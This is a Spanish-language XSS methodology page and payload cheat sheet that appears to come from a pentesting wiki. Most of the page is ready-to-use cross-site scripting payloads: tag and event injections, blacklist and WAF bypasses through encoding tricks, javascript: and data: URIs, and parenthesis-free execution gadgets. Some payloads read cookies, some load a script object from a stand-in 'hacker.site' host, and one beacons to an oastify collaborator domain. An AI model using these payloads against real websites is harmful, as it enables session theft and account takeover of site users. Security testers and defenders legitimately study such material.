| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| integer-overflow.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
| xss-tools.md | ||
XSS (Cross Site Scripting)

Si estás interesado en una carrera de hacking y hackear lo imposible - ¡estamos contratando! (se requiere dominio del polaco escrito y hablado).
{% embed url="https://www.stmcyber.com/careers" %}
Metodología
- Verifica si cualquier valor que controlas (parámetros, ruta, encabezados?, cookies?) está siendo reflejado en el HTML o utilizado por código JS.
- Encuentra el contexto donde se refleja/utiliza.
- Si está reflejado
- Verifica qué símbolos puedes usar y, en función de eso, prepara el payload:
- En HTML crudo:
- ¿Puedes crear nuevas etiquetas HTML?
- ¿Puedes usar eventos o atributos que admitan el protocolo
javascript:? - ¿Puedes evadir protecciones?
- ¿El contenido HTML está siendo interpretado por algún motor JS del lado del cliente (AngularJS, VueJS, Mavo...), podrías abusar de una Inyección de Plantillas del Lado del Cliente.
- Si no puedes crear etiquetas HTML que ejecuten código JS, ¿podrías abusar de una Marcaje Colgante - Inyección de HTML sin script?
- Dentro de una etiqueta HTML:
- ¿Puedes salir al contexto de HTML crudo?
- ¿Puedes crear nuevos eventos/atributos para ejecutar código JS?
- ¿El atributo donde estás atrapado admite la ejecución de JS?
- ¿Puedes evadir protecciones?
- Dentro del código JavaScript:
- ¿Puedes escapar de la etiqueta
<script>? - ¿Puedes escapar de la cadena y ejecutar un código JS diferente?
- ¿Está tu entrada en literales de plantilla ``?
- ¿Puedes evadir protecciones?
- Función JavaScript que se ejecuta
- Puedes indicar el nombre de la función a ejecutar. p. ej.:
?callback=alert(1) - Si está siendo utilizado:
- Podrías explotar un DOM XSS, presta atención a cómo se controla tu entrada y si tu entrada controlada es utilizada por algún sumidero.
Cuando trabajas en un XSS complejo, puede resultarte interesante saber sobre:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
Valores Reflejados
Para explotar con éxito un XSS, lo primero que necesitas encontrar es un valor controlado por ti que se esté reflejando en la página web.
- Reflejado intermitentemente: Si descubres que el valor de un parámetro o incluso la ruta se está reflejando en la página web, podrías explotar un XSS Reflejado.
- Almacenado y reflejado: Si descubres que un valor controlado por ti se guarda en el servidor y se refleja cada vez que accedes a una página, podrías explotar un XSS Almacenado.
- Accedido mediante JS: Si descubres que un valor controlado por ti está siendo accedido mediante JS, podrías explotar un DOM XSS.
Contextos
Cuando intentas explotar un XSS, lo primero que necesitas saber es dónde se está reflejando tu entrada. Dependiendo del contexto, podrás ejecutar código JS arbitrario de diferentes maneras.
HTML Crudo
Si tu entrada está reflejada en el HTML crudo de la página, necesitarás abusar de alguna etiqueta HTML para ejecutar código JS: <img , <iframe , <svg , <script ... estas son solo algunas de las muchas etiquetas HTML posibles que podrías usar.
Además, ten en cuenta la Inyección de Plantillas del Lado del Cliente.
Dentro del atributo de etiquetas HTML
Si tu entrada está reflejada dentro del valor del atributo de una etiqueta, podrías intentar:
- Escapar del atributo y de la etiqueta (entonces estarás en el HTML crudo) y crear una nueva etiqueta HTML para abusar:
"><img [...] - Si puedes escapar del atributo pero no de la etiqueta (
>está codificado o eliminado), dependiendo de la etiqueta podrías crear un evento que ejecute código JS:" autofocus onfocus=alert(1) x=" - Si no puedes escapar del atributo (
"está codificado o eliminado), entonces dependiendo de en qué atributo se refleje tu valor y si controlas todo el valor o solo una parte, podrás abusar de él. Por ejemplo, si controlas un evento comoonclick=, podrás hacer que ejecute código arbitrario cuando se haga clic. Otro ejemplo interesante es el atributohref, donde puedes usar el protocolojavascript:para ejecutar código arbitrario:href="javascript:alert(1)" - Si tu entrada está reflejada dentro de "etiquetas no explotables" podrías probar el truco de
accesskeypara abusar de la vulnerabilidad (necesitarás algún tipo de ingeniería social para explotar esto):" accesskey="x" onclick="alert(1)" x="
Ejemplo extraño de Angular ejecutando XSS si controlas un nombre de clase:
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>
Dentro del código JavaScript
En este caso, tu entrada se refleja entre etiquetas <script> [...] </script> de una página HTML, dentro de un archivo .js o dentro de un atributo utilizando el protocolo javascript::
- Si se refleja entre las etiquetas
<script> [...] </script>, incluso si tu entrada está dentro de algún tipo de comillas, puedes intentar inyectar</script>y escapar de este contexto. Esto funciona porque el navegador primero analizará las etiquetas HTML y luego el contenido, por lo tanto, no notará que tu etiqueta</script>inyectada está dentro del código HTML. - Si se refleja dentro de una cadena JS y el último truco no funciona, necesitarás salir de la cadena, ejecutar tu código y reconstruir el código JS (si hay algún error, no se ejecutará):
'-alert(1)-'';-alert(1)//\';alert(1)//
- Si se refleja dentro de literales de plantilla, puedes incorporar expresiones JS usando la sintaxis
${ ... }:var saludos = `¡Hola, ${alert(1)}` - La codificación Unicode funciona para escribir código JavaScript válido:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Elevación de Javascript
La elevación de Javascript hace referencia a la oportunidad de declarar funciones, variables o clases después de que se utilizan, para poder aprovechar escenarios donde un XSS está utilizando variables o funciones no declaradas.
Consulta la siguiente página para más información:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Función de Javascript
Varias páginas web tienen puntos finales que aceptan como parámetro el nombre de la función a ejecutar. Un ejemplo común que se puede encontrar es algo como: ?callback=callbackFunc.
Una buena manera de averiguar si algo proporcionado directamente por el usuario está intentando ser ejecutado es modificar el valor del parámetro (por ejemplo, a 'Vulnerable') y buscar en la consola errores como:
En caso de ser vulnerable, podrías ser capaz de lanzar una alerta simplemente enviando el valor: ?callback=alert(1). Sin embargo, es muy común que estos puntos finales validen el contenido para permitir solo letras, números, puntos y guiones bajos ([\w\._]).
Sin embargo, incluso con esa limitación, todavía es posible realizar algunas acciones. Esto se debe a que puedes utilizar esos caracteres válidos para acceder a cualquier elemento en el DOM:
Algunas funciones útiles para esto:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
También puedes intentar activar funciones de Javascript directamente: obj.sales.delOrders.
Sin embargo, por lo general, los puntos finales que ejecutan la función indicada son puntos finales sin mucho DOM interesante, otras páginas en el mismo origen tendrán un DOM más interesante para realizar más acciones.
Por lo tanto, para abusar de esta vulnerabilidad en un DOM diferente, se desarrolló la explotación de Same Origin Method Execution (SOME):
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
Hay código JS que está utilizando de manera insegura algunos datos controlados por un atacante como location.href. Un atacante podría abusar de esto para ejecutar código JS arbitrario.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
Este tipo de XSS se puede encontrar en cualquier lugar. No dependen solo de la explotación del cliente de una aplicación web, sino de cualquier contexto. Este tipo de ejecución de JavaScript arbitrario incluso se puede abusar para obtener RCE, leer archivos arbitrarios en clientes y servidores, y más.
Algunos ejemplos:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

Bypass de WAF codificando imagen
Inyectando dentro de HTML sin formato
Cuando tu entrada se refleja dentro de la página HTML o puedes escapar e inyectar código HTML en este contexto, lo primero que debes hacer es verificar si puedes abusar de < para crear nuevas etiquetas: Solo intenta reflejar ese carácter y verifica si está siendo codificado en HTML o eliminado o si se refleja sin cambios. Solo en el último caso podrás explotar este caso.
Para estos casos también ten en cuenta Inyección de Plantillas del Lado del Cliente.
Nota: Un comentario HTML puede cerrarse usando** --> o ****--!>**
En este caso y si no se utiliza lista negra/lista blanca, podrías usar payloads como:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
Pero, si se está utilizando una lista negra/blanca de etiquetas/atributos, necesitarás probar a la fuerza bruta qué etiquetas puedes crear.
Una vez que hayas localizado qué etiquetas están permitidas, necesitarás probar a la fuerza bruta atributos/eventos dentro de las etiquetas válidas encontradas para ver cómo puedes atacar el contexto.
Fuerza bruta de etiquetas/eventos
Ve a https://portswigger.net/web-security/cross-site-scripting/cheat-sheet y haz clic en Copiar etiquetas al portapapeles. Luego, envíalas todas usando Burp intruder y verifica si alguna etiqueta no fue detectada como maliciosa por el WAF. Una vez que hayas descubierto qué etiquetas puedes usar, puedes probar a la fuerza bruta todos los eventos utilizando las etiquetas válidas (en la misma página web haz clic en Copiar eventos al portapapeles y sigue el mismo procedimiento que antes).
Etiquetas personalizadas
Si no encontraste ninguna etiqueta HTML válida, podrías intentar crear una etiqueta personalizada y ejecutar código JS con el atributo onfocus. En la solicitud XSS, necesitas terminar la URL con # para que la página se enfoque en ese objeto y ejecute el código:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
Saltos de lista negra
Si se está utilizando algún tipo de lista negra, podrías intentar saltarla con algunos trucos tontos:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
Bypass de longitud (pequeños XSS)
{% hint style="info" %} Más XSS pequeños para diferentes entornos carga útil se puede encontrar aquí y aquí. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
El último consiste en usar 2 caracteres Unicode que se expanden a 5: telsr
Puedes encontrar más de estos caracteres aquí.
Para verificar en qué caracteres se descomponen, consulta aquí.
Click XSS - Clickjacking
Si para explotar la vulnerabilidad necesitas que el usuario haga clic en un enlace o un formulario con datos prellenados, podrías intentar abusar del Clickjacking (si la página es vulnerable).
Imposible - Dangling Markup
Si simplemente piensas que es imposible crear una etiqueta HTML con un atributo para ejecutar código JS, deberías revisar Dangling Markup porque podrías explotar la vulnerabilidad sin ejecutar código JS.
Inyectando dentro de una etiqueta HTML
Dentro de la etiqueta/escapando del valor del atributo
Si estás dentro de una etiqueta HTML, lo primero que podrías intentar es escapar de la etiqueta y usar algunas de las técnicas mencionadas en la sección anterior para ejecutar código JS.
Si no puedes escapar de la etiqueta, podrías crear nuevos atributos dentro de la etiqueta para intentar ejecutar código JS, por ejemplo usando alguna carga útil como (nota que en este ejemplo se utilizan comillas dobles para escapar del atributo, no las necesitarás si tu entrada se refleja directamente dentro de la etiqueta):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
Eventos de estilo
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
Dentro del atributo
Incluso si no puedes escapar del atributo (" está siendo codificado o eliminado), dependiendo de en qué atributo se refleje tu valor si controlas todo el valor o solo una parte, podrás abusar de ello. Por ejemplo, si controlas un evento como onclick=, podrás hacer que ejecute código arbitrario cuando se haga clic.
Otro ejemplo interesante es el atributo href, donde puedes usar el protocolo javascript: para ejecutar código arbitrario: href="javascript:alert(1)"
Bypass dentro del evento usando codificación HTML/codificación de URL
Los caracteres codificados en HTML dentro del valor de los atributos de las etiquetas HTML son decodificados en tiempo de ejecución. Por lo tanto, algo como lo siguiente será válido (el payload está en negrita): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Volver </a>
Ten en cuenta que cualquier tipo de codificación HTML es válida:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
Tenga en cuenta que la codificación de URL también funcionará:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Saltar evento interno usando codificación Unicode
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
Protocolos Especiales Dentro del atributo
Allí puedes usar los protocolos javascript: o data: en algunos lugares para ejecutar código JS arbitrario. Algunos requerirán interacción del usuario y otros no.
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
Lugares donde puedes inyectar estos protocolos
En general, el protocolo javascript: se puede utilizar en cualquier etiqueta que acepte el atributo href y en la mayoría de las etiquetas que aceptan el atributo src (pero no en <img)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
Otros trucos de ofuscación
En este caso, la codificación HTML y el truco de codificación Unicode de la sección anterior también son válidos ya que estás dentro de un atributo.
<a href="javascript:var a=''-alert(1)-''">
Además, hay otro truco interesante para estos casos: Incluso si tu entrada dentro de javascript:... está siendo codificada en URL, será decodificada antes de ser ejecutada. Por lo tanto, si necesitas escapar de la cadena usando una comilla simple y ves que está siendo codificada en URL, recuerda que no importa, será interpretada como una comilla simple durante el tiempo de ejecución.
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
Ten en cuenta que si intentas usar ambos URLencode + HTMLencode en cualquier orden para codificar el payload no funcionará, pero puedes mezclarlos dentro del payload.
Usando codificación Hexadecimal y Octal con javascript:
Puedes usar la codificación Hexadecimal y Octal dentro del atributo src de iframe (al menos) para declarar etiquetas HTML para ejecutar JS:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
Reversión de tabulación nabbing
<a target="_blank" rel="opener"
Si puedes inyectar cualquier URL en una etiqueta <a href= arbitraria que contenga los atributos target="_blank" y rel="opener", verifica la siguiente página para explotar este comportamiento:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
en Event Handlers Bypass
En primer lugar, verifica esta página (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) para encontrar útiles "on" event handlers.
En caso de que haya alguna lista negra que te impida crear estos event handlers, puedes probar los siguientes bypasses:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
XSS en "Etiquetas no explotables" (entrada oculta, enlace, canónica, meta)
Desde aquí ahora es posible abusar de las entradas ocultas con:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
Y en etiquetas meta:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
Desde aquí: Puedes ejecutar un payload XSS dentro de un atributo oculto, siempre que puedas persuadir a la víctima para que presione la combinación de teclas. En Firefox Windows/Linux la combinación de teclas es ALT+SHIFT+X y en OS X es CTRL+ALT+X. Puedes especificar una combinación de teclas diferente usando una tecla diferente en el atributo de tecla de acceso. Aquí está el vector:
<input type="hidden" accesskey="X" onclick="alert(1)">
La carga útil de XSS será algo así: " accesskey="x" onclick="alert(1)" x="
Saltos de lista negra
Varios trucos utilizando diferentes tipos de codificación ya fueron expuestos en esta sección. Vuelve para aprender dónde puedes usar:
- Codificación HTML (etiquetas HTML)
- Codificación Unicode (puede ser código JS válido):
\u0061lert(1) - Codificación de URL
- Codificación hexadecimal y octal
- Codificación de datos
Saltos de lista negra para etiquetas y atributos HTML
Lee los Saltos de lista negra de la sección anterior.
Saltos de lista negra para código JavaScript
Lee los Saltos de lista negra de JavaScript de la siguiente sección.
Gadgets de CSS
Si encuentras un XSS en una parte muy pequeña de la web que requiere algún tipo de interacción (quizás un pequeño enlace en el pie de página con un elemento onmouseover), puedes intentar modificar el espacio que ocupa ese elemento para maximizar las probabilidades de que se active el enlace.
Por ejemplo, podrías agregar algún estilo al elemento como: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
Pero, si el WAF está filtrando el atributo de estilo, puedes usar Gadgets de Estilo CSS, así que si encuentras, por ejemplo
.test {display:block; color: blue; width: 100%}
y
#someid {top: 0; font-family: Tahoma;}
Ahora puedes modificar nuestro enlace y llevarlo a la forma
<a href="" id=someid class=test onclick=alert() a="">
Este truco fue tomado de https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703
Inyectando dentro del código JavaScript
En este caso tu entrada se va a reflejar dentro del código JS de un archivo .js o entre las etiquetas <script>...</script> o entre eventos HTML que pueden ejecutar código JS o entre atributos que aceptan el protocolo javascript:.
Escapando la etiqueta <script>
Si tu código se inserta dentro de <script> [...] var input = 'datos reflejados' [...] </script> podrías escapar cerrando la etiqueta <script> fácilmente:
</script><img src=1 onerror=alert(document.domain)>
Ten en cuenta que en este ejemplo ni siquiera hemos cerrado la comilla simple. Esto se debe a que el análisis HTML es realizado primero por el navegador, lo que implica identificar elementos de la página, incluidos bloques de script. El análisis de JavaScript para comprender y ejecutar los scripts incrustados se realiza solo después.
Dentro del código JS
Si se están sanitizando los caracteres <>, aún puedes escapar la cadena donde se encuentra tu entrada y ejecutar JS arbitrario. Es importante corregir la sintaxis de JS, porque si hay errores, el código JS no se ejecutará:
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
Literales de plantilla ``
Para construir cadenas de texto además de las comillas simples y dobles, JS también acepta acento grave ``. Esto se conoce como literales de plantilla ya que permiten incrustar expresiones JS usando la sintaxis ${ ... }.
Por lo tanto, si descubres que tu entrada se está reflejando dentro de una cadena de texto de JS que está utilizando acentos graves, puedes abusar de la sintaxis ${ ... } para ejecutar código JS arbitrario:
Esto se puede abusar utilizando:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
Ejecución de código codificado
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
Codificación Unicode para ejecución de JS
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Técnicas de bypass de listas negras de JavaScript
Cadenas
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
Escapes especiales
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
Sustituciones de espacios dentro del código JS
<TAB>
/**/
Comentarios de JavaScript (del truco de Comentarios de JavaScript)
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
Saltos de línea de JavaScript (del truco de salto de línea de JavaScript)
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
Espacios en blanco de JavaScript
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
Javascript dentro de un comentario
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
JavaScript sin paréntesis
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
Llamada de función arbitraria (alert)
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
